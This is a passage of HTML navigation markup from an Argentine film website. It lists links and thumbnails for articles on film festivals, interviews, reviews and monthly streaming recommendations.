stickar&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Miranda-de-la-Serna-Planeta-Urbano-2025-1" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1-300x200.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1-1024x683.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/22/con-grandes-figuras-llega-el-10o-festival-de-cine-de-chascomus/">Con grandes figuras, llega el 10º Festival de Cine de Chascomús</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/06/23/por-tu-bien-es-la-pelicula-argentina-que-fue-premiada-en-italia/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/06/23/por-tu-bien-es-la-pelicula-argentina-que-fue-premiada-en-italia/">&#8220;Por tu bien&#8221; es la película argentina que fue premiada en Italia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/24/todos-los-ganadores-de-la-10o-edicion-del-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Rodrigo Moreno: “Me encuentro en un estado permanente de anomalía”" data-attachment-id="70751" data-permalink="https://cinefilosoficial.com/2023/11/06/entrevista-a-rodrigo-moreno-me-encuentro-en-un-estado-permanente-de-anomalia/los-delincuentes/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes.jpg" data-orig-size="1300,867" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="los-delincuentes" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes-300x300.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes-1024x1024.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/11/los-delincuentes-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/24/todos-los-ganadores-de-la-10o-edicion-del-festival-de-cine-de-las-alturas/">Todos los ganadores de la 10º edición del Festival de cine de las Alturas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas" data-attachment-id="79947" data-permalink="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/captura-de-pantalla-2025-05-24-a-las-11-15-59/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-orig-size="520,401" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cinedealturas" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-300x231.png" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59.png" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-24-a-las-11.15.59-360x180.png" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/24/entrevista-a-martin-schachner-el-artista-visual-que-conquisto-el-festival-de-cine-de-las-alturas/">Entrevista a Martín Schachner, el artista visual que conquistó el Festival de Cine de las Alturas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/05/23/en-el-dia-del-cine-nacional-proyectan-esperando-la-carroza-en-el-festival-de-cine-de-las-alturas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="5 Películas en Netflix perfectas para este fin de semana largo" data-attachment-id="45536" data-permalink="https://cinefilosoficial.com/2021/08/13/5-peliculas-en-netflix-perfectas-para-este-fin-de-semana-largo/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo.jpg" data-orig-size="1100,734" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5 Películas en Netflix perfectas para este fin de semana largo" data-image-description="&lt;p&gt;5 Películas en Netflix perfectas para este fin de semana largo&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo-300x200.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo-1024x683.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2021/08/esperando-la-carroza-peliculas-netflix-fin-de-semana-largo-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/05/23/en-el-dia-del-cine-nacional-proyectan-esperando-la-carroza-en-el-festival-de-cine-de-las-alturas/">En el día del cine nacional proyectan &#8220;Esperando la carroza&#8221; en el Festival de cine de las Alturas</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="#">Opinión</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="45" class="active"><a href="https://cinefilosoficial.com/category/opinion/">Todos</a></li>
                        <li data-cat-id="86" class=""><a href="https://cinefilosoficial.com/category/opinion/analisis/">Analisis</a></li><li data-cat-id="71" class=""><a href="https://cinefilosoficial.com/category/opinion/spoiler-activo/">Contiene Spoiler</a></li><li data-cat-id="112" class=""><a href="https://cinefilosoficial.com/category/opinion/criticas/">Criticas</a></li><li data-cat-id="64" class=""><a href="https://cinefilosoficial.com/category/opinion/desde-la-butaca/">Desde la butaca</a></li><li data-cat-id="139" class=""><a href="https://cinefilosoficial.com/category/opinion/directores-opinion/">Directores</a></li><li data-cat-id="108" class=""><a href="https://cinefilosoficial.com/category/opinion/personas/">Personas</a></li><li data-cat-id="303" class=""><a href="https://cinefilosoficial.com/category/opinion/radio/">radio</a></li><li data-cat-id="85" class=""><a href="https://cinefilosoficial.com/category/opinion/resenas/">Reseñas</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="45" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="TESIS" data-attachment-id="81697" data-permalink="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/fotograma-tesis-alejandro-amenabar_1632746781_3046847_1300x731/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731.jpg" data-orig-size="1300,731" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Fotograma-Tesis-Alejandro-Amenabar_1632746781_3046847_1300x731-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/07/las-de-enero-5-peliculas-en-streaming-perfectas-para-empezar-el-ano/">Las de enero: 5 óperas primas en streaming perfectas para empezar el año</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/12/03/las-de-diciembre-5-peliculas-perfectas-para-ver-durante-el-ultimo-mes-del-ano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Robert Pattinson" data-attachment-id="81412" data-permalink="https://cinefilosoficial.com/2025/12/03/las-de-diciembre-5-peliculas-perfectas-para-ver-durante-el-ultimo-mes-del-ano/image-w1280-16/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280.jpg" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Good Time" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/12/image-w1280-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/12/03/las-de-diciembre-5-peliculas-perfectas-para-ver-durante-el-ultimo-mes-del-ano/">Las de diciembre: 5 películas perfectas para ver durante el último mes del año</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/20/jay-kelly-la-melancolia-luminosa-del-estrellato/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Jay Kelly: la melancolía luminosa del estrellato" data-attachment-id="81290" data-permalink="https://cinefilosoficial.com/2025/11/20/jay-kelly-la-melancolia-luminosa-del-estrellato/jay-kelly-portada/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada.jpg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jay Kelly: la melancolía luminosa del estrellato" data-image-description="&lt;p&gt;Jay Kelly: la melancolía luminosa del estrellato&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/Jay-Kelly-portada-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/20/jay-kelly-la-melancolia-luminosa-del-estrellato/">Jay Kelly: la melancolía luminosa del estrellato</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/17/cual-es-la-mejor-pelicula-de-martin-scorsese-vota-aca/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="¿Cuál es la mejor película de Martin Scorsese? ¡Votá tu favorita acá!" data-attachment-id="70283" data-permalink="https://cinefilosoficial.com/2025/11/17/cual-es-la-mejor-pelicula-de-martin-scorsese-vota-aca/scorsese-s/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s.jpeg" data-orig-size="736,436" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="scorsese-s" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s-300x178.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/10/scorsese-s-360x180.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/17/cual-es-la-mejor-pelicula-de-martin-scorsese-vota-aca/">¿Cuál es la mejor película de Martin Scorsese? ¡Votá tu favorita acá!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/11/02/las-de-noviembre-5-peliculas-perfectas-para-ver-durante-el-mes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Mommy" data-attachment-id="81158" data-permalink="https://cinefilosoficial.com/2025/11/02/las-de-noviembre-5-peliculas-perfectas-para-ver-durante-el-mes/image-63/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image.jpg" data-orig-size="1320,740" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mommy" data-image-description data-image-caption="&lt;p&gt;Cinefilos&lt;/p&gt;
" data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-300x168.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-1024x574.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/11/image-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/11/02/las-de-noviembre-5-peliculas-perfectas-para-ver-durante-el-mes/">Las de noviembre: 5 películas perfectas para ver durante el mes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/21/por-ahora-esta-es-la-pelicula-mas-aclamada-del-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="¿Qué dijo Francis Ford Coppola sobre “Una batalla tras otra” de Paul Thomas Anderson?" data-attachment-id="80921" data-permalink="https://cinefilosoficial.com/2025/10/01/que-dijo-francis-ford-coppola-sobre-una-batalla-tras-otra-de-paul-thomas-anderson/una-batalla-tras-otra-nn-3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3.jpg" data-orig-size="1920,1080" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="¿Qué dijo Francis Ford Coppola sobre “Una batalla tras otra” de Paul Thomas Anderson?" data-image-description="&lt;p&gt;¿Qué dijo Francis Ford Coppola sobre “Una batalla tras otra” de Paul Thomas Anderson?&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/Una-batalla-tras-otra-NN-3-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/21/por-ahora-esta-es-la-pelicula-mas-aclamada-del-2025/">Por ahora, ésta es la película más aclamada del 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/16/un-simple-accidente-una-mirada-cruda-del-costo-de-recuperar-la-libertad/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad" data-attachment-id="81024" data-permalink="https://cinefilosoficial.com/2025/10/16/un-simple-accidente-una-mirada-cruda-del-costo-de-recuperar-la-libertad/sj8oie64imzlpw17eafjkayz2gk-scaled-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1.jpg" data-orig-size="2560,1440" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad" data-image-description="&lt;p&gt;Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/sj8oiE64iMZLpW17EAFjKaYz2Gk-scaled-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/16/un-simple-accidente-una-mirada-cruda-del-costo-de-recuperar-la-libertad/">Un Simple Accidente: Una mirada cruda del costo de recuperar la libertad</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/04/una-batalla-tras-otra-el-film-de-accion-que-se-rie-de-las-contradicciones-en-los-idealismos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos" data-attachment-id="80949" data-permalink="https://cinefilosoficial.com/2025/10/04/una-batalla-tras-otra-el-film-de-accion-que-se-rie-de-las-contradicciones-en-los-idealismos/81917-h3/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3.jpg" data-orig-size="1500,938" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos" data-image-description="&lt;p&gt;Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3-300x188.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3-1024x640.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/81917-h3-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/04/una-batalla-tras-otra-el-film-de-accion-que-se-rie-de-las-contradicciones-en-los-idealismos/">Una batalla tras otra: El film de acción que se ríe de las contradicciones en los idealismos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Los ríos del destino en Netflix: Resistir para sobrevivir" data-attachment-id="80663" data-permalink="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/rios-del-destino/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino.jpeg" data-orig-size="1200,735" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rios-del-destino" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-300x184.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-1024x627.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/08/rios-del-destino-360x180.jpeg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/08/25/los-rios-del-destino-en-netflix-resistir-para-sobrevivir/">Los ríos del destino en Netflix: Resistir para sobrevivir</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
